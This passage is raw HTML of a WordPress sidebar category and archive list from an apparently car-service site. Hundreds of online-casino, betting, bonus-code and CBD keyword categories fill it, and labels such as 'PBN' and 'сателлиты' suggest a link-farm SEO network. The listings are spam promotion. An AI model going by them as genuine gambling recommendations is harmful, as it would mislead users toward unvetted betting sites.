	<li class="cat-item cat-item-302"><a href="https://rikauto.co.ao/category/aviator-game-winning-trick-ecli-igrok-771/">Aviator Game Winning Trick Если Игрок &#8211; 685</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://rikauto.co.ao/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://rikauto.co.ao/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://rikauto.co.ao/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://rikauto.co.ao/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://rikauto.co.ao/category/aviator-slottica-kasyna-bez-893/">Aviator Slottica Kasyna Bez &#8211; 422</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://rikauto.co.ao/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://rikauto.co.ao/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://rikauto.co.ao/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://rikauto.co.ao/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://rikauto.co.ao/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://rikauto.co.ao/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://rikauto.co.ao/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://rikauto.co.ao/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://rikauto.co.ao/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://rikauto.co.ao/category/bdm-bet-226/">Bdm Bet 226</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://rikauto.co.ao/category/bdm-bet-promo-code-853/">Bdm Bet Promo Code 853</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://rikauto.co.ao/category/bdmbet-promo-code-19/">Bdmbet Promo Code 19</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://rikauto.co.ao/category/beebet/">beebet</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://rikauto.co.ao/category/benefits-of-cbd-oil-622/">Benefits Of Cbd Oil 622</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://rikauto.co.ao/category/benefits-of-cbd-oil-under-tongue-882/">Benefits Of Cbd Oil Under Tongue 882</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://rikauto.co.ao/category/betano-login-app-129/">Betano Login App 129</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://rikauto.co.ao/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://rikauto.co.ao/category/betting-utan-svensk-licens/">betting utan svensk licens</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://rikauto.co.ao/category/big-bass-de/">big bass de</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://rikauto.co.ao/category/bitcoin-cash-casinos/">bitcoin cash casinos</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://rikauto.co.ao/category/bitcoin-casino/">bitcoin casino</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://rikauto.co.ao/category/bitcoin-casino-2/">bitcoin casino 2</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://rikauto.co.ao/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://rikauto.co.ao/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://rikauto.co.ao/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://rikauto.co.ao/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://rikauto.co.ao/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://rikauto.co.ao/category/bukmacherzy-online/">bukmacherzy online</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://rikauto.co.ao/category/business-plans/">Business Plans</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://rikauto.co.ao/category/business-services/">Business Services</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://rikauto.co.ao/category/car-service-44/">Car Service 44</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://rikauto.co.ao/category/case-study-mostbet-648/">Case Study: Mostbet&quot; &#8211; 872</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://rikauto.co.ao/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://rikauto.co.ao/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://rikauto.co.ao/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://rikauto.co.ao/category/casino-bdmbet-192/">Casino Bdmbet 192</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://rikauto.co.ao/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://rikauto.co.ao/category/casino-en-ligne-argent-reel/">casino en ligne argent reel</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://rikauto.co.ao/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://rikauto.co.ao/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://rikauto.co.ao/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://rikauto.co.ao/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://rikauto.co.ao/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://rikauto.co.ao/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://rikauto.co.ao/category/casino-utan-svesk-licens/">casino utan svesk licens</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://rikauto.co.ao/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://rikauto.co.ao/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://rikauto.co.ao/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://rikauto.co.ao/category/cbd-oil-for-pets-179/">Cbd Oil For Pets 179</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://rikauto.co.ao/category/competitive-research/">Competitive Research</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://rikauto.co.ao/category/consutruction-and-architecture/">Consutruction</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://rikauto.co.ao/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://rikauto.co.ao/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://rikauto.co.ao/category/ekbet-online-login-646/">Ekbet Online Login 646</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://rikauto.co.ao/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://rikauto.co.ao/category/family-helping/">Family Helping</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://rikauto.co.ao/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://rikauto.co.ao/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://rikauto.co.ao/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://rikauto.co.ao/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://rikauto.co.ao/category/how-much-does-gas-cost-224/">How Much Does Gas Cost 224</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://rikauto.co.ao/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://rikauto.co.ao/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://rikauto.co.ao/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://rikauto.co.ao/category/kasyno-slottica-casino-menu-de-navegacao-964/">Kasyno Slottica Casino Menu De Navegação &#8211; 626</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://rikauto.co.ao/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://rikauto.co.ao/category/kudos-casino-100-no-deposit-bonus-codes-238/">Kudos Casino 100 No Deposit Bonus Codes 238</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://rikauto.co.ao/category/kudos-no-deposit-bonus-559/">Kudos No Deposit Bonus 559</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://rikauto.co.ao/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://rikauto.co.ao/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://rikauto.co.ao/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://rikauto.co.ao/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://rikauto.co.ao/category/melhor-cassinos-online/">melhor cassinos online</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://rikauto.co.ao/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://rikauto.co.ao/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://rikauto.co.ao/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://rikauto.co.ao/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://rikauto.co.ao/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://rikauto.co.ao/category/mono-brand-2/">Mono-brand</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://rikauto.co.ao/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://rikauto.co.ao/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://rikauto.co.ao/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://rikauto.co.ao/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://rikauto.co.ao/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://rikauto.co.ao/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://rikauto.co.ao/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://rikauto.co.ao/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://rikauto.co.ao/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://rikauto.co.ao/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://rikauto.co.ao/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://rikauto.co.ao/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://rikauto.co.ao/category/mostbet-casino-uz-online/">Mostbet Casino UZ Online</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://rikauto.co.ao/category/mostbet-creating-an-account-offers-exchange-sportsbook-and-casino-promotions-606/">Mostbet Creating An Account Offers: Exchange, Sportsbook And Casino Promotions &#8211; 289</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://rikauto.co.ao/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://rikauto.co.ao/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://rikauto.co.ao/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://rikauto.co.ao/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://rikauto.co.ao/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://rikauto.co.ao/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://rikauto.co.ao/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://rikauto.co.ao/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://rikauto.co.ao/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://rikauto.co.ao/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://rikauto.co.ao/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://rikauto.co.ao/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://rikauto.co.ao/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://rikauto.co.ao/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://rikauto.co.ao/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://rikauto.co.ao/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://rikauto.co.ao/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/">mostbet скачать</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://rikauto.co.ao/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-ru/">mostbet скачать ru</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://rikauto.co.ao/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://rikauto.co.ao/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://rikauto.co.ao/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://rikauto.co.ao/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://rikauto.co.ao/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://rikauto.co.ao/category/online-casino-canada/">online casino canada</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://rikauto.co.ao/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://rikauto.co.ao/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://rikauto.co.ao/category/ozwin-on-collection-casino-repayment-procedures-risk-free-and-safe-banking-605/">Ozwin On Collection Casino Repayment Procedures Risk-free And Safe Banking &#8211; 752</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://rikauto.co.ao/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://rikauto.co.ao/category/party-casino-844/">Party Casino 844</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://rikauto.co.ao/category/partycasino-bonus-code-10e-767/">Partycasino Bonus Code 10€ 767</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://rikauto.co.ao/category/partycasino-espana-914/">Partycasino Espana 914</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://rikauto.co.ao/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://rikauto.co.ao/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://rikauto.co.ao/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://rikauto.co.ao/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://rikauto.co.ao/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://rikauto.co.ao/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://rikauto.co.ao/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://rikauto.co.ao/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://rikauto.co.ao/category/pin-up-online-az/">Pin UP Online AZ</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://rikauto.co.ao/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://rikauto.co.ao/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://rikauto.co.ao/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://rikauto.co.ao/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://rikauto.co.ao/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://rikauto.co.ao/category/pirots/">pirots</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://rikauto.co.ao/category/pirots-se/">Pirots SE</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://rikauto.co.ao/category/plataforma-aajogo-873/">Plataforma Aajogo 873</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://rikauto.co.ao/category/playcroco-mobile-casino-455/">Playcroco Mobile Casino 455</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://rikauto.co.ao/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://rikauto.co.ao/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://rikauto.co.ao/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://rikauto.co.ao/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://rikauto.co.ao/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://rikauto.co.ao/category/queen777-app-672/">Queen777 App 672</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://rikauto.co.ao/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://rikauto.co.ao/category/real-money-pokies-app/">real money pokies app</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://rikauto.co.ao/category/real-money-pokies-apps/">real money pokies apps</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://rikauto.co.ao/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://rikauto.co.ao/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://rikauto.co.ao/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://rikauto.co.ao/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://rikauto.co.ao/category/se/">se</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://rikauto.co.ao/category/sites-de-apostas-esports/">sites de apostas esports</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://rikauto.co.ao/category/sky247-cricket-518/">Sky247 Cricket 518</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://rikauto.co.ao/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://rikauto.co.ao/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://rikauto.co.ao/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://rikauto.co.ao/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://rikauto.co.ao/category/slottica-10e-bonus-goracych-automatach-i-zdobadz-490/">Slottica 10€ Bonus Gorących Automatach I Zdobądź &#8211; 220</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://rikauto.co.ao/category/slottica-124-popularne-gry-429/">Slottica 124 Popularne Gry &#8211; 157</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://rikauto.co.ao/category/slottica-21-gry-promocje-automaty-320/">Slottica 21 Gry Promocje Automaty &#8211; 366</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://rikauto.co.ao/category/slottica-50-linki-gry-promocje-automaty-480/">Slottica 50 Linki Gry Promocje Automaty &#8211; 708</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://rikauto.co.ao/category/slottica-best-online-casino-397/">Slottica Best Online Casino &#8211; 569</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://rikauto.co.ao/category/slottica-bonus-bez-depozytu-2025-podczas-gry-329/">Slottica Bonus Bez Depozytu 2021 Podczas Gry &#8211; 556</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://rikauto.co.ao/category/slottica-casino-australia-minimalna-wplata-345/">Slottica Casino Australia Minimalna Wpłata &#8211; 556</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://rikauto.co.ao/category/slottica-casino-online-643/">Slottica Casino Online 643</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://rikauto.co.ao/category/slottica-casino-review-2025-jak-visa-214/">Slottica Casino Review 2021 Jak Visa &#8211; 749</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://rikauto.co.ao/category/slottica-cassino-takimi-jak-205/">Slottica Cassino Takimi Jak &#8211; 748</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://rikauto.co.ao/category/slottica-games-slottica-wspolpracuje-960/">Slottica Games Slottica Współpracuje &#8211; 334</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://rikauto.co.ao/category/slottica-jak-wyplacic-dlugo-trwa-575/">Slottica Jak Wyplacic Długo Trwa &#8211; 63</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://rikauto.co.ao/category/slottica-kasyno-639/">Slottica Kasyno 639</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://rikauto.co.ao/category/slottica-oficialni-stranky-znajdziesz-to-czego-szukasz-589/">Slottica Oficiální Stránky Znajdziesz To Czego Szukasz &#8211; 195</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://rikauto.co.ao/category/staff-meetings/">Staff Meetings</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://rikauto.co.ao/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://rikauto.co.ao/category/svensk-casino/">svensk casino</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://rikauto.co.ao/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://rikauto.co.ao/category/sweet-bonanza-de/">Sweet Bonanza DE</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://rikauto.co.ao/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://rikauto.co.ao/category/tala-888-413/">Tala 888 413</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://rikauto.co.ao/category/tennis-betting-guide-guidelines-odds-strategies-guidelines-amp-faq-230/">Tennis Betting Guide, Guidelines, Odds, Strategies, Guidelines &amp; Faq &#8211; 83</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://rikauto.co.ao/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://rikauto.co.ao/category/utlandska-casino/">utlandska casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://rikauto.co.ao/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://rikauto.co.ao/category/vegasino-casino-784/">Vegasino Casino 784</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://rikauto.co.ao/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://rikauto.co.ao/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://rikauto.co.ao/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://rikauto.co.ao/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://rikauto.co.ao/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://rikauto.co.ao/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-107 current-cat"><a aria-current="page" href="https://rikauto.co.ao/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://rikauto.co.ao/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://rikauto.co.ao/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://rikauto.co.ao/category/winspark-50-giri-gratis-279/">Winspark 50 Giri Gratis 279</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://rikauto.co.ao/category/%d0%b0%d0%bb%d1%8c%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d0%b9%d1%82/">Альтернейт</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://rikauto.co.ao/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://rikauto.co.ao/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://rikauto.co.ao/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://rikauto.co.ao/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://rikauto.co.ao/category/%d1%81%d0%b0%d1%82%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d1%8b/">Саттелиты</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9/">сеточный</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd/">сеточный домен</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd%d1%8b/">сеточный домены</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://rikauto.co.ao/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://rikauto.co.ao/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://rikauto.co.ao/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88/">コニベット</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://rikauto.co.ao/category/%e3%83%99%e3%83%a9%e3%82%b8%e3%83%a7%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e/">ベラジョンカジノ</a>
</li>
			</ul>

			</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">ARCHIVES</h2>
			<ul>
					<li><a href='https://rikauto.co.ao/2026/01/'>janeiro 2026</a></li>
	<li><a href='https://rikauto.co.ao/2025/12/'>dezembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/11/'>novembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/10/'>outubro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/09/'>setembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/08/'>agosto 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/07/'>julho 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/06/'>junho 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/05/'>maio 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/04/'>abril 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/03/'>março 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/02/'>fevereiro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/01/'>janeiro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2024/12/'>dezembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/11/'>novembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/10/'>outubro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/09/'>setembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/08/'>agosto 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/07/'>julho 2024</a></li>
